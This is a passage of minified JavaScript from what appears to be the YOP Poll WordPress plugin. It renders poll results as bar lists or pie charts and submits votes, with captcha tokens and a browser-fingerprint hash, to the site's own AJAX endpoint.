img").attr("data-yp-src"),t.textExtra=_(this).find(".basic-media-text").text();break;case"video":t.text=_(this).find(".basic-embed-responsive").html(),t.textExtra=_(this).find(".basic-media-text").text()}t.color=_(this).attr("data-color"),t.votes=_(this).attr("data-vn"),t.makeLink=_(this).attr("data-make-link"),t.link=_(this).attr("data-link"),i.answers.push(t)});if(!0===r&&"yes"===n&&(t=_(this).attr("data-others"),otherAnswersColorForResults=_(this).attr("data-others-color"),""!==t))for(e=JSON.parse(t),a=0;a<e.length;a++)o.id=0,o.type="text",o.text=e[a].an,o.color=otherAnswersColorForResults,o.votes=e[a].vn,i.answers.push(o),o=[];i.answers=M(i.answers,d,l),s.push(i)}),s},h=function(t,e){var a=n(t,e);f(t,a)},u=function(v){var b=_(v).attr("data-uid"),y=_(v).attr("data-show-results-as"),x=_(v).attr("data-sort-results-by"),w=_(v).attr("data-sort-results-rule");D[b]=[],_(v).find(".basic-question").each(function(){var t,e,a,i,n,o=_(this).attr("data-uid"),r=_(this).attr("data-question-type"),s=[],l=[],d=[],c=[],h=[],u=[],f=[],p=0,g=[],m=0;switch(r){case"text":s=_(this).find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"]);break;case"media":s=_(this).find("li.basic-answer .basic-media-text").first().css(["color","font-size","font-weight"]);break;case"text-slider":s.color=_(this).find(".basic-answers-for-slider").attr("data-font-color"),s["font-size"]=_(this).find(".basic-answers-for-slider").attr("data-font-size"),s["font-weight"]=_(this).find(".basic-answers-for-slider").attr("data-font-weight"),s["padding-top-bottom"]=_(this).find(".basic-answers-for-slider").attr("data-padding-top-bottom"),s["padding-left-right"]=_(this).find(".basic-answers-for-slider").attr("data-padding-left-right")}if("text-slider"===r)for(n=_(this).find(".basic-answers-for-slider").attr("data-vn"),g=JSON.parse(n),m=0;m<g.length;m++)answerSettings={},answerSettings.id=g[m].id,""!==g[m].text?answerSettings.label=g[m].text:answerSettings.label=g[m].id,answerSettings.backgroundColor=g[m].color,answerSettings.votes=parseInt(g[m].vn,10),l.push(answerSettings),p+=answerSettings.votes;else _(this).find('.basic-answer:not(".basic-other-answer")').each(function(t){var e={};e.id=_(this).attr("data-id"),e.label="text"===r?_(this).find(".basic-text").text():"pie"===y?_(this).find(".basic-media-text").text():_(this).find(".basic-media-text").html(),e.backgroundColor=_(this).attr("data-color"),e.votes=parseInt(_(this).attr("data-vn"),10),l.push(e),p+=e.votes});switch(w){case"asc":e="ASC";break;case"desc":e="DESC";break;default:e="ASC"}switch(x){case"alphabetical":f=helper.arr.multisort(l,["label"],[e]);break;case"number-of-votes":f=helper.arr.multisort(l,["votes"],[e]);break;default:f=l}for(m=0;m<f.length;m++)answerLabel="",answerResultsPercentages=[],answerResultsVotes=[],answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(v,f[m].votes,p),answerResultsVotes=YOPPollBasicIsResultsShowVotes(v,f[m].votes),answerLabel=f[m].label,!0===answerResultsPercentages.show&&(answerLabel=f[m].label+" "+answerResultsPercentages.content),!0===answerResultsVotes.show&&(answerLabel+=" "+answerResultsVotes.content),d.push(f[m].id),c.push(answerLabel),u.push(f[m].votes),h.push(f[m].backgroundColor);switch(i={labels:c,datasets:[{data:u,backgroundColor:h,hoverBorderWidth:5}]},y){case"bar":if("text-slider"===r){for(resultsText='<ul class="basic-answers-results basic-answers">',m=0;m<f.length;m++)answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(v,f[m].votes,p),answerResultsVotes=YOPPollBasicIsResultsShowVotes(v,f[m].votes),resultsText+='<li class="basic-answer" style="padding:'+s["padding-top-bottom"]+" "+s["padding-left-right"]+';" data-id="'+f[m].id+'" data-type="text" data-vn="'+f[m].votes+'" data-color="'+f[m].backgroundColor+'"><div class="basic-answer-content basic-text-vertical"><span class="basic-text" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+f[m].label+"</span>",!0===answerResultsPercentages.show&&(resultsText+='<span class="basic-answer-results-details" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+answerResultsPercentages.content+"</span>"),!0===answerResultsVotes.show&&(resultsText+='<span class="basic-answer-total-votes" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+answerResultsVotes.content+"</span>"),resultsText+="</div>",0<f[m].votes&&(resultsText+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+f[m].votes+'" aria-valuemax="'+p+'" style="background-image:none; background-color: '+f[m].backgroundColor+';"></div></div>'),resultsText+="</li>";resultsText+="</ul>",_(v).find('.basic-question[data-uid="'+o+'"] .basic-question-title').after(resultsText),_(v).find(".progress .progress-bar").yopprogressbar()}else _(this).find('.basic-answer:not(".basic-other-answer")').each(function(t){var e=parseInt(_(this).attr("data-vn"),10);answerResultsPercentages=YOPPollBasicIsResultsShowPercentages(v,e,p),answerResultsVotes=YOPPollBasicIsResultsShowVotes(v,e),!0===answerResultsPercentages.show&&_(this).find(".basic-answer-label").append('<span class="basic-answer-results-details" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+answerResultsPercentages.content+"</span>"),!0===answerResultsVotes.show&&_(this).find(".basic-answer-label").append('<span class="basic-answer-total-votes" style="color:'+s.color+"; font-size:"+s["font-size"]+"; font-weight:"+s["font-weight"]+';">'+answerResultsVotes.content+"</span>"),_(this).append('<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+e+'" aria-valuemax="'+p+'" style="background-image:none; background-color: '+_(this).attr("data-color")+';"></div></div>')}),_(this).find(".progress .progress-bar").yopprogressbar();break;case"pie":_(this).find(".basic-question-title").after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+o+'"></canvas></div>'),t=_(this).find("#question-results-"+o),a=new Chart(t,{type:"pie",data:i,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{position:"bottom",align:"start",labels:{fontColor:s.color}},tooltips:{enabled:!0,callbacks:{label:function(t,e){return e.labels[t.index]||""}}},plugins:{datalabels:{color:s.color,align:"end",anchor:"end",clamp:!0,formatter:function(t,e){var a,i,n=0;return e.chart.data.datasets[0].data.map(function(t){n+=parseInt(t,10)}),a=YOPPollBasicIsResultsShowPercentages(v,t,n),i=YOPPollBasicIsResultsShowVotes(v,t),!0===a.show&&a.content,!0===i.show&&i.content,""}}}}}),D[b].push(a)}})},f=function(t,e){var a,i=_(t).attr("data-uid"),n=_(t).attr("data-show-message"),o=_(t).attr("data-is-ended"),r=_(t).find(".basic-message").attr("data-success"),s=_(t).find(".basic-message-text").text(),l=0;for(D[i]=[],"0"===o&&"true"===n&&(_(t).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",r),""!==s&&s===objectL10n.yopPollParams.voteParams.thankYou||_(t).find(".basic-message-text").html(objectL10n.yopPollParams.voteParams.thankYou)),_(t).find('.basic-element[data-type!="question"]').hide(),_(t).find(".basic-answers").hide(),_(t).find(".basic-answers-for-slider").hide(),_(t).find(".basic-captcha").hide(),_(t).find(".basic-vote-button").hide(),_(t).find(".basic-results-button").hide(),_(t).find(".basic-back-to-vote-button").show(),_(t).find(".basic-stats").show(),l=0;l<e.length;l++)switch(a=_(t).find('.basic-question[data-id="'+e[l].id+'"]').attr("data-display"),e[l].type){case"text":YopPollBasicShowResultsForTextQuestion(t,e[l],a);break;case"media":YopPollBasicShowResultsForMediaQuestion(t,e[l],a);break;case"text-slider":YOPPollBasicShowResultsForTextSliderQuestion(t,e[l],a);break;default:YopPollBasicShowResultsForTextQuestion(t,e[l],a)}},YOPPollBasicIsResultsShowPercentages=function(t,e,a){var i=_(t).attr("data-resdet"),n=_(t).attr("data-percentages-decimals"),o=[];return-1!==i.indexOf("percentages")?(o.show=!0,o.content=0<a?100*e/a:0,o.content===Math.round(o.content)?o.content=Math.round(o.content)+"%":o.content=Number(Math.round(o.content+"e"+n)+"e-"+n).toFixed(n)+"%"):(o.show=!1,o.content=""),o},YOPPollBasicIsResultsShowVotes=function(t,e){var a=[];return-1!==_(t).attr("data-resdet").indexOf("votes-number")?(a.show=!0,1===parseInt(e,10)?votesText=objectL10n.yopPollParams.resultsParams.singleVote:votesText=objectL10n.yopPollParams.resultsParams.multipleVotes,a.content=" ("+e+" "+votesText+")"):(a.show=!1,a.content=""),a},YOPPollBasicGetClassForColumns=function(t){var e="";switch(String(t)){case"2":e="col-xs-6 col-sm-6 col-md-6";break;case"3":e="col-xs-6 col-sm-6 col-md-4";break;case"4":e="col-xs-6 col-sm-6 col-md-3";break;case"5":e="col-xs-6 col-sm-6 cols-5";break;case"6":e="col-xs-6 col-sm-6 col-md-2";break;case"7":e="col-xs-6 col-sm-6 cols-7";break;case"8":e="col-xs-6 col-sm-6 cols-8";break;case"9":e="col-xs-6 col-sm-6 cols-9";break;case"10":e="col-xs-6 col-sm-6 cols-10";break;case"11":e="col-xs-6 col-sm-6 cols-11";break;case"12":e="col-xs-6 col-sm-6 col-md-1"}return e},YopPollBasicShowResultsForTextQuestion=function(t,a,e){var i,n,o,r,s=_(t).attr("data-uid"),l=_(t).attr("data-show-results-as"),d=_(t).find('.basic-question[data-id="'+a.id+'"]').attr("data-colnum"),c=_(t).find('.basic-question[data-id="'+a.id+'"]').find("li.basic-answer").first().css(["padding-top","padding-left"]),h=_(t).find('.basic-question[data-id="'+a.id+'"]').find("li.basic-answer .basic-text").first().css(["color","font-size","font-weight"]),u=0,f={text:[],votes:[],color:[]},p=0;for(p=0;p<a.answers.length;p++)u+=parseInt(a.answers[p].votes,10);switch(e){case"horizontal":ulClass=" basic-h-answers",liClass=" "+YOPPollBasicGetClassForColumns(a.answers.length),divClass=" basic-text-horizontal";break;case"columns":ulClass=" basic-h-answers basic-cols-display",liClass=" "+YOPPollBasicGetClassForColumns(d),divClass=" basic-text-horizontal";break;default:ulClass="",liClass="",divClass=" basic-text-vertical"}switch(l){case"bar":for(i='<ul class="basic-answers-results basic-answers'+ulClass+'">',p=0;p<a.answers.length;p++)"yes"===a.answers[p].makeLink?answerText='<a href="'+a.answers[p].link+'" target="_blank">'+a.answers[p].text+"</a>":answerText=a.answers[p].text,n=YOPPollBasicIsResultsShowPercentages(t,a.answers[p].votes,u),o=YOPPollBasicIsResultsShowVotes(t,a.answers[p].votes),i+='<li class="basic-answer'+liClass+'" style="padding:'+c["padding-top"]+" "+c["padding-top"]+';" data-id="'+a.answers[p].id+'" data-type="text" data-vn="'+a.answers[p].votes+'" data-color="'+a.answers[p].color+'"><div class="basic-answer-content'+divClass+'"><span class="basic-text" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+answerText+"</span>",!0===n.show&&(i+='<span class="basic-answer-results-details" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+n.content+"</span>"),!0===o.show&&(i+='<span class="basic-answer-total-votes" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+o.content+"</span>"),i+="</div>",0<a.answers[p].votes&&(i+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+a.answers[p].votes+'" aria-valuemax="'+u+'" style="background-image:none; background-color: '+a.answers[p].color+';"></div></div>'),i+="</li>";i+="</ul>",_(t).find('.basic-question[data-id="'+a.id+'"]').append(i),_(t).find(".progress .progress-bar").yopprogressbar();break;case"pie":for(questionUID=_(t).find('.basic-question[data-id="'+a.id+'"]').attr("data-uid"),p=0;p<a.answers.length;p++)n=YOPPollBasicIsResultsShowPercentages(t,a.answers[p].votes,u),o=YOPPollBasicIsResultsShowVotes(t,a.answers[p].votes),f.text[p]=a.answers[p].text,f.votes[p]=a.answers[p].votes,f.color[p]=a.answers[p].color,!0===n.show&&(f.text[p]="‪"+f.text[p]+" ‪"+n.content),!0===o.show&&(f.text[p]="‪"+f.text[p]+" ‪"+o.content);resultsDataForChart={labels:f.text,datasets:[{data:f.votes,backgroundColor:f.color,hoverBackgroundColor:f.color,hoverBorderWidth:5}]},_(t).find('.basic-question[data-id="'+a.id+'"] .basic-question-title').after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+questionUID+'"></canvas><div id="question-results-legend-'+questionUID+'" class="basic-yop-poll-legend"></div></div>'),r=_(t).find("#question-results-"+questionUID),resultsChart=new Chart(r,{type:"pie",data:resultsDataForChart,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{display:!1},tooltips:{enabled:!0,callbacks:{label:function(t,e){return e.labels[t.index]||""}}},legendCallback:function(t){var e=[];for(e.push('<ul class="'+t.id+'-legend">'),p=0;p<t.data.labels.length;p++)e.push('<li style="font-size: '+h["font-size"]+'"><span style="background-color:'+f.color[p]+'"></span>'),"yes"===a.answers[p].makeLink?label='<a href="'+a.answers[p].link+'" target="_blank">'+t.data.labels[p]+"</a>":label=t.data.labels[p],e.push(Array.isArray(label)?label.join("<br>"):label),e.push("</li>");return e.push("</ul>"),e.join("")}}}),_("#question-results-legend-"+questionUID).html(resultsChart.generateLegend()),D[s].push(resultsChart)}},YopPollBasicShowResultsForMediaQuestion=function(t,a,e){var i,n,o,r,s=_(t).attr("data-uid"),l=_(t).attr("data-show-results-as"),d=_(t).find('.basic-question[data-id="'+a.id+'"]').attr("data-colnum"),c=_(t).find('.basic-question[data-id="'+a.id+'"]').find("li.basic-answer").first().css(["padding-top","padding-left"]),h=_(t).find('.basic-question[data-id="'+a.id+'"]').find("li.basic-answer .basic-media-text").first().css(["color","font-size","font-weight"]),u=0,f={text:[],votes:[],color:[]},p=0;for(p=0;p<a.answers.length;p++)u+=parseInt(a.answers[p].votes,10);switch(e){case"horizontal":liClass=" "+YOPPollBasicGetClassForColumns(a.answers.length);break;case"columns":liClass=" "+YOPPollBasicGetClassForColumns(d);break;default:liClass=""}switch(l){case"bar":for(i='<ul class="basic-answers-results basic-answers basic-media-list">',p=0;p<a.answers.length;p++){switch(n=YOPPollBasicIsResultsShowPercentages(t,a.answers[p].votes,u),o=YOPPollBasicIsResultsShowVotes(t,a.answers[p].votes),e){case"vertical":switch(a.answers[p].type){case"image":answerClassType="basic-vertical-image";break;case"video":answerClassType="basic-vertical-video"}break;case"horizontal":switch(a.answers[p].type){case"image":answerClassType="basic-horizontal-image";break;case"video":answerClassType="basic-horizontal-video"}break;case"columns":switch(a.answers[p].type){case"image":answerClassType="basic-columns-image";break;case"video":answerClassType="basic-columns-video"}}switch(a.answers[p].type){case"image":answerCode='<img class="img-responsive" src="'+a.answers[p].text+'" alt="'+a.answers[p].textExtra+'">',answerCodeComplete="","yes"===a.answers[p].makeLink?(answerText='<a href="'+a.answers[p].link+'" target="_blank">'+a.answers[p].textExtra+"</a>",answerCodeComplete='<a href="'+a.answers[p].link+'" target="_blank">'+answerCode+"</a>"):(answerText=a.answers[p].textExtra,answerCodeComplete=answerCode);break;case"video":answerCodeComplete=a.answers[p].text,"yes"===a.answers[p].makeLink?answerText='<a href="'+a.answers[p].link+'" target="_blank">'+a.answers[p].textExtra+"</a>":answerText=a.answers[p].textExtra;break;case"text":answerCodeComplete="",answerText=a.answers[p].text}i+='<li class="basic-answer'+liClass+'" style="padding:'+c["padding-top"]+" "+c["padding-top"]+';" data-id="'+a.answers[p].id+'" data-type="text" data-vn="'+a.answers[p].votes+'" data-color="'+a.answers[p].color+'"><div class="basic-answer-content '+answerClassType+'"><div class="basic-media">'+answerCodeComplete+'</div><div class="media-description"><span class="basic-media-text" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+answerText+"</span>",!0===n.show&&(i+='<span class="basic-answer-results-details" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+n.content+"</span>"),!0===o.show&&(i+='<span class="basic-answer-total-votes" style="color:'+h.color+"; font-size:"+h["font-size"]+"; font-weight:"+h["font-weight"]+';">'+o.content+"</span>"),i+="</div></div>",i+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+a.answers[p].votes+'" aria-valuemax="'+u+'" style="background-image:none; background-color: '+a.answers[p].color+';"></div></div>',i+="</li>"}i+="</ul>",_(t).find('.basic-question[data-id="'+a.id+'"]').append(i),_(t).find(".progress .progress-bar").yopprogressbar();break;case"pie":for(questionUID=_(t).find('.basic-question[data-id="'+a.id+'"]').attr("data-uid"),p=0;p<a.answers.length;p++)n=YOPPollBasicIsResultsShowPercentages(t,a.answers[p].votes,u),o=YOPPollBasicIsResultsShowVotes(t,a.answers[p].votes),f.text[p]=a.answers[p].textExtra,f.votes[p]=a.answers[p].votes,f.color[p]=a.answers[p].color,!0===n.show&&(f.text[p]+=" "+n.content),!0===o.show&&(f.text[p]+=" "+o.content);resultsDataForChart={labels:f.text,datasets:[{data:f.votes,backgroundColor:f.color,hoverBackgroundColor:f.color,hoverBorderWidth:5}]},_(t).find('.basic-question[data-id="'+a.id+'"] .basic-question-title').after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+questionUID+'"></canvas><div id="question-results-legend-'+questionUID+'" class="basic-yop-poll-legend"></div></div>'),r=_(t).find("#question-results-"+questionUID),resultsChart=new Chart(r,{type:"pie",data:resultsDataForChart,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{display:!1},tooltips:{enabled:!0,callbacks:{label:function(t,e){return e.labels[t.index]||""}}},legendCallback:function(t){var e=[];for(e.push('<ul class="'+t.id+'-legend">'),p=0;p<t.data.labels.length;p++)e.push('<li style="font-size: '+h["font-size"]+'"><span style="background-color:'+f.color[p]+'"></span>'),"yes"===a.answers[p].makeLink?label='<a href="'+a.answers[p].link+'" target="_blank">'+t.data.labels[p]+"</a>":label=t.data.labels[p],e.push(Array.isArray(label)?label.join("<br>"):label),e.push("</li>");return e.push("</ul>"),e.join("")}}}),_("#question-results-legend-"+questionUID).html(resultsChart.generateLegend()),D[s].push(resultsChart)}},YOPPollBasicShowResultsForTextSliderQuestion=function(o,t,e){var a,i,n,r,s=_(o).attr("data-uid"),l=_(o).attr("data-show-results-as"),d=(_(o).find('.basic-question[data-id="'+t.id+'"]').attr("data-colnum"),_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-padding-top-bottom")),c=_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-padding-left-right"),h=_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-font-color"),u=_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-font-size"),f=_(o).find('.basic-question[data-id="'+t.id+'"]').find(".basic-answers-for-slider").attr("data-font-weight"),p=0,g={text:[],votes:[],color:[]},m=0;for(m=0;m<t.answers.length;m++)p+=parseInt(t.answers[m].votes,10);switch(l){case"bar":for(a='<ul class="basic-answers-results basic-answers">',m=0;m<t.answers.length;m++)void 0!==t.answers[m].textExtra&&""!==t.answers[m].textExtra?answerText=t.answers[m].textExtra:answerText=t.answers[m].text,i=YOPPollBasicIsResultsShowPercentages(o,t.answers[m].votes,p),n=YOPPollBasicIsResultsShowVotes(o,t.answers[m].votes),a+='<li class="basic-answer" style="padding:'+d+" "+c+';" data-id="'+t.answers[m].id+'" data-type="text" data-vn="'+t.answers[m].votes+'" data-color="'+t.answers[m].color+'"><div class="basic-answer-content basic-text-vertical"><span class="basic-text" style="color:'+h+"; font-size:"+u+"px; font-weight:"+f+';">'+answerText+"</span>",!0===i.show&&(a+='<span class="basic-answer-results-details" style="color:'+h+"; font-size:"+u+"px; font-weight:"+f+';">'+i.content+"</span>"),!0===n.show&&(a+='<span class="basic-answer-total-votes" style="color:'+h+"; font-size:"+u+"px; font-weight:"+f+';">'+n.content+"</span>"),a+="</div>",0<t.answers[m].votes&&(a+='<div class="progress" style=""><div class="progress-bar six-sec-ease-in-out" role="progressbar" data-transitiongoal="'+t.answers[m].votes+'" aria-valuemax="'+p+'" style="background-image:none; background-color: '+t.answers[m].color+';"></div></div>'),a+="</li>";a+="</ul>",_(o).find('.basic-question[data-id="'+t.id+'"]').append(a),_(o).find(".progress .progress-bar").yopprogressbar();break;case"pie":for(questionUID=_(o).find('.basic-question[data-id="'+t.id+'"]').attr("data-uid"),m=0;m<t.answers.length;m++)i=YOPPollBasicIsResultsShowPercentages(o,t.answers[m].votes,p),n=YOPPollBasicIsResultsShowVotes(o,t.answers[m].votes),""!==t.answers[m].textExtra?g.text[m]=t.answers[m].textExtra:g.text[m]=t.answers[m].text,g.votes[m]=t.answers[m].votes,g.color[m]=t.answers[m].color,!0===i.show&&(g.text[m]+=" "+i.content),!0===n.show&&(g.text[m]+=" "+n.content);resultsDataForChart={labels:g.text,datasets:[{data:g.votes,backgroundColor:g.color,hoverBackgroundColor:g.color,hoverBorderWidth:5}]},_(o).find('.basic-question[data-id="'+t.id+'"] .basic-question-title').after('<div class="basic-chart-container" style="position: relative; height:100%; width:100%"><canvas id="question-results-'+questionUID+'"></canvas></div>'),r=_(o).find("#question-results-"+questionUID),resultsChart=new Chart(r,{type:"pie",data:resultsDataForChart,options:{animateScale:!0,responsive:!0,maintainAspectRatio:!0,legend:{position:"bottom",align:"start"},tooltips:{enabled:!0,callbacks:{label:function(t,e){return e.labels[t.index]||""}}},plugins:{datalabels:{padding:10,color:answersTextCss.color,align:"center",anchor:"end",formatter:function(t,e){var a,i,n=0;return e.chart.data.datasets[0].data.map(function(t){n+=parseInt(t,10)}),a=YOPPollBasicIsResultsShowPercentages(o,t,n),i=YOPPollBasicIsResultsShowVotes(o,t),!0===a.show&&a.content,!0===i.show&&i.content,""}}}}}),D[s].push(resultsChart)}},p=function(t,e){var a=0;for(a=0;a<e.length;a++)_(t).find('.basic-question[data-id="'+e[a].id+'"]').replaceWith(e[a].code)},g=function(t,e){var a=0,i=0,n=[];for(a=0;a<e.length;a++)if("text-slider"===e[a].type){for(i=0;i<e[a].answers.length;i++)n[i]={},n[i].id=e[a].answers[i].text,n[i].vn=e[a].answers[i].votes,n[i].text=e[a].answers[i].textExtra,n[i].color=e[a].answers[i].color;_(t).find('.basic-question[data-id="'+e[a].id+'"]').find(".basic-answers-for-slider").attr("data-vn",JSON.stringify(n))}else for(i=0;i<e[a].answers.length;i++)_(t).find('.basic-question[data-id="'+e[a].id+'"]').find('.basic-answer[data-id="'+e[a].answers[i].id+'"]').attr("data-vn",e[a].answers[i].votes)},m=function(t){var e=_(t).attr("data-uid");if(void 0!==D[e])for(i=1;i<D[e].length;i++)D[e][i].destroy(),D[e].splice(i,1);_(t).find(".basic-answers-results").remove(),_(t).find(".basic-chart-container").remove()},S=function(t,e){var a=JSON.parse(e),i=0;for(i=0;i<a.length;i++)_(t).find('.basic-element[data-id="'+a[i].id+'"]').attr("data-others",a[i].others)},v=function(t){var e=_(t).attr("data-skin"),a=_(t).attr("data-cscheme");a="black"===a?"":"-"+a,_(t).find('input[type="radio"]').iCheck({checkboxClass:"icheckbox_"+e+a,radioClass:"iradio_"+e+a}),_(t).find('input[type="checkbox"]').iCheck({checkboxClass:"icheckbox_"+e+a,radioClass:"iradio_"+e+a})},b=function(t){_(t).find('input[type="radio"]').iCheck("destroy"),_(t).find('input[type="checkbox"]').iCheck("destroy")},y=function(t,e,a,i){var n,o,r=0,s=[];if(_(t).find(".basic-element").each(function(){var t=_(this).attr("data-type"),e="",a=_(this).attr("data-id"),i=[];switch(t){case"question":"text-slider"===(e=_(this).attr("data-question-type"))?(i.push({id:_(this).find('input[name="answer['+a+']"]').val(),data:!0}),s[r]={id:a,type:"question",question_type:"text-slider",data:i}):(_(this).find('input[name="answer['+a+']"][value!="0"]:checked').each(function(){i.push({id:_(this).val(),data:!0})}),1===_(this).find('input[name="answer['+a+']"][value="0"]:checked').length&&i.push({id:0,data:_(this).find(".question-other-answer").val()}),s[r]={id:a,type:"question",question_type:e,data:i}),r++;break;case"custom-field":case"textfield":case"textarea":s[r]={id:a,type:"custom-field",data:_(this).find('.basic-input-text[name="cfield['+a+']"]').val()},r++;break;case"text-slider":s[r]={id:a,type:"custom-field",data:_(this).find('input[name="cfield['+a+']"]').val()},r++}}),"2"===_(t).attr("data-cap"))captchaResponse=grecaptcha.getResponse(YOPPollReCaptchaElements[_(t).attr("data-uid")]);else switch(_(t).attr("data-cap")){case"3":captchaResponse=_(t).attr("data-v2-token");break;case"4":captchaResponse=_(t).attr("data-recaptchav3-token");break;case"5":captchaResponse=hcaptcha.getResponse(YOPPollHCaptchaElements[_(t).attr("data-uid")]);break;default:captchaResponse=""}return n="yes"===_(t).attr("data-gdpr")&&"consent"===_(t).attr("data-gdpr-sol")?_(t).find(".input-consent").val():"",o=""===_(t).attr("data-tid")?window.location.href.split(/[?#]/)[0]:_(t).attr("data-tid"),{pollId:_(t).attr("data-id"),pollUid:_(t).attr("data-uid"),pageId:_(t).attr("data-pid"),imageCaptcha:_(t).find(".imageField").val(),audioCaptcha:_(t).find(".audioField").val(),reCaptcha:captchaResponse,trackingId:o,gdprConsent:n,data:s,user:{id:i.id,first_name:i.firstName,last_name:i.lastName,email:i.email,type:e,f_data:a}}},x=function(n,o,r){var t,e=_(n).attr("data-gdpr"),a=_(n).attr("data-gdpr-sol"),s=_(n).find(".basic-message").attr("data-success"),l=_(n).find(".basic-message").attr("data-error"),d=_(n).attr("data-notification-section");return"no"===e||"yes"===e&&"consent"===a?YOPPollFingerprint2.get(function(t){var e=t.map(function(t){return t.value}),a=YOPPollFingerprint2.x64hash128(e.join(""),31),i=y(n,o,a,r);_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_record_vote",_token:_(n).find('input[name="_token"]').val(),data:JSON.stringify(i)}}).done(function(t){_(n).find(".basic-message").removeClass("show").addClass("hide"),_(n).find(".basic-overlay").addClass("hide"),_(n).find(".basic-gdpr").hide(),_(n).find(".basic-captcha").hide(),!0===t.success?(response=t.data,m(n),""!==response.total_votes&&_(n).find(".basic-stats-votes-number").text(response.total_votes),""!==response.total_answers&&_(n).find(".basic-stats-answers-number").text(response.total_answers),!0===response.rebuild&&p(n,JSON.parse(response.elements)),""!==response.others&&S(n,response.others),!0===response.show_results?(_(n).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",s),_(n).find(".basic-message-text").html(objectL10n.yopPollParams.voteParams.thankYou),g(n,JSON.parse(response.results)),f(n,JSON.parse(response.results))):(_(n).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",s),_(n).find(".basic-gdpr").show(),_(n).find(".basic-captcha").show(),"2"!==_(n).attr("data-cap")&&"3"!==_(n).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(n).attr("data-uid")]),_(n).find(".basic-message-text").html(objectL10n.yopPollParams.voteParams.thankYou)),"top"===d&&I(n),"yes"===response.redirect&&window.setTimeout(function(){window.location.href=response.redirect_to},1e3*response.redirect_after)):(_(n).find(".basic-message").addClass("basic-error").removeClass("hide").css("borderLeftColor",l),_(n).find(".basic-gdpr").show(),_(n).find(".basic-captcha").show(),"2"!==_(n).attr("data-cap")&&"3"!==_(n).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(n).attr("data-uid")]),_(n).find(".basic-message-text").text(t.data),"top"===d&&I(n))}).fail(function(t,e){})}):(t=y(n,o,"",r),_.ajax({type:"POST",url:objectL10n.yopPollParams.urlParams.ajax,dataType:"json",data:{action:"yop_poll_record_vote",_token:_(n).find('input[name="_token"]').val(),data:JSON.stringify(t)}}).done(function(t){_(n).find(".basic-message").removeClass("show").addClass("hide"),_(n).find(".basic-overlay").addClass("hide"),_(n).find(".basic-gdpr").hide(),_(n).find(".basic-captcha").hide(),!0===t.success?(response=t.data,m(n),""!==response.total_votes&&_(n).find(".basic-stats-votes-number").text(response.total_votes),""!==response.total_answers&&_(n).find(".basic-stats-answers-number").text(response.total_answers),!0===response.rebuild&&p(n,JSON.parse(response.elements)),""!==response.others&&S(n,response.others),!0===response.show_results?(g(n,JSON.parse(response.results)),f(n,JSON.parse(response.results))):(_(n).find(".basic-message").addClass("basic-success").removeClass("hide").css("borderLeftColor",s),_(n).find(".basic-gdpr").show(),_(n).find(".basic-captcha").show(),"2"!==_(n).attr("data-cap")&&"3"!==_(n).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(n).attr("data-uid")]),_(n).find(".basic-message-text").html(objectL10n.yopPollParams.voteParams.thankYou),"top"===d&&I(n)),"yes"===response.redirect&&window.setTimeout(function(){window.location.href=response.redirect_to},1e3*response.redirect_after)):(_(n).find(".basic-message").addClass("basic-error").removeClass("hide").css("borderLeftColor",l),_(n).find(".basic-gdpr").show(),_(n).find(".basic-captcha").show(),"2"!==_(n).attr("data-cap")&&"3"!==_(n).attr("data-cap")||grecaptcha.reset(YOPPollReCaptchaElements[_(n).attr("data-uid")]),_(n).find(".basic-message-text").text(t.data),"top"===d&&I(n))}).fail(function(t,e){})),1},YOPPollSendBasicVoteWithReCaptchaV2Invisible=function(t,e){var a=_(t).attr("data-access").split(","),i=[];switch(_(t).attr("data-v2-token",e),1===a.length?a[0]:_(t).attr("data-voter")){case"guest":i.id="",i.firstName="",i.lastName="",i.email="",x(t,"anonymous",i);break;case"wordpress":w(t);break;case"facebook":k(t);break;case"google":C(t)}},w=function(e){_(e).attr("data-id"),_(e).attr("data-uid");var 